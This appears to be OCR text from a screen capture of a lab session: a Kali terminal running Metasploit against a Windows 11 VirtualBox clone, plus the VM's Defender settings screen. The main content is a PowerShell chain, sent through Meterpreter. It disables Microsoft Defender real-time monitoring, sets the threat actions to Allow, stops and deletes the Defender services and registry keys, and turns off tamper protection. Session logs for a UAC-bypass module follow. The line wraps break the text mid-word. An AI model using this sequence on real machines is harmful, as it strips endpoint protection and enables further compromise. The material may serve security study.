 12.46 GB 71% 21:45
root@neon: /home/daniel
File Actions Edit View Help
ERROR:  Set-MpPreference -DisableRealtimeMonitoring 1 -ErrorAction SilentlyContinue; Set-MpPreference -LowThre
aultAction
ERROR: Allow -ErrorAction SilentlyContinue; Set-MpPreference -ModerateThreatDefaultAction Allow -ErrorAction S
lyContinue;
ERROR:  Set-MpPreference -HighThreatDefaultAction Allow -ErrorAction SilentlyContinue; Set-ItemProperty -Path
:\SYSTEM\Cu
ERROR: rrentControlSet\Services\WdNisSvc" -Name Start -Value 4; Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentCo
Set\Service
ERROR: s\WinDefend" -Name Start -Value 4; Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\Sens
ame Start -
ERROR: Value 4; Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\WdnisDrv" -Name Start -Value 4
-ItemProper
ERROR: ty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\wdfilter" -Name Start -Value 4; Set-ItemProperty -Pat
LM:\SYSTEM\
ERROR: CurrentControlSet\Services\wdboot" -Name Start -Value 4; Set-ItemProperty -Path "HKLM:\SOFTWARE\Microso
ndows Defen
ERROR: der\Real-Time Protection" -Name SpyNetReporting -Value 0; Set-ItemProperty -Path "HKLM:\SOFTWARE\Micros
indows Defe
ERROR: nder\Real-Time Protection" -Name SubmitSamplesConsent -Value 0; Set-ItemProperty -Path "HKLM:\SOFTWARE\
soft\Window
ERROR: s Defender\Features" -Name TamperProtection -Value 4; Set-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\
ws Defender
ERROR: " -Name DisableAntiSpyware -Value 1; Set-ItemProperty -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows
der" -Name
ERROR: DisableAntiSpyware -Value 1; Remove-Item -Recurse -Force -Path "C:\ProgramData\Windows\Windows Defender
emove-Item
ERROR: -Recurse -Force -Path "C:\ProgramData\Windows\Windows Defender Advanced Threat Protection\"; Remove-Ite
curse -Forc
ERROR: e -Path "C:\Windows\System32\drivers\wd\"; Remove-Item -Recurse -Force -Path "HKLM:\SYSTEM\CurrentContr
\Services\W
ERROR: dNisSvc"; Remove-Item -Recurse -Force -Path "HKLM:\SYSTEM\CurrentControlSet\Services\WinDefend"; Remove
-Recurse -
ERROR: Force -Path "HKLM:\SYSTEM\CurrentControlSet\Services\Sense"; Remove-Item -Recurse -Force -Path "HKLM:\S
\CurrentCon
ERROR: trolSet\Services\WdnisDrv"; Remove-Item -Recurse -Force -Path "HKLM:\SYSTEM\CurrentControlSet\Services\
ter"; Remov
ERROR: e-Item <<<<  -Recurse -Force -Path "HKLM:\SYSTEM\CurrentControlSet\Services\wdboot"
ERROR:     + CategoryInfo          : ObjectNotFound: (HKLM:\SYSTEM\Cu...Services\wdboot:String) [Remove-Item],
NotFoundEx
ERROR:    ception
ERROR:     + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.RemoveItemCommand
ERROR:
PS > ^C
Terminate channel 1? [y/N]  y
meterpreter > reboot
Rebooting...
meterpreter > [*] 192.168.56.122 - Meterpreter session 2 closed.  Reason: Died
[*] 192.168.56.122 - Meterpreter session 3 closed.  Reason: Died
[*] Meterpreter session 4 opened (192.168.56.1:4444 → 192.168.56.122:49671) at 2022-12-16 21:43:55 +0100
msf6 exploit(windows/local/bypassuac_dotnet_profiler) > sessions 4
[*] Starting interaction with 4...
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(windows/local/bypassuac_dotnet_profiler) >
Windows 11 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft Defender
Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
Real-time protection is off, leaving your device vulnerable.
Off
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
Cloud-delivered protection is off. Your device may be Dismiss
vulnerable.
Off
1:38 PM
12/14/2022
Right Ctrl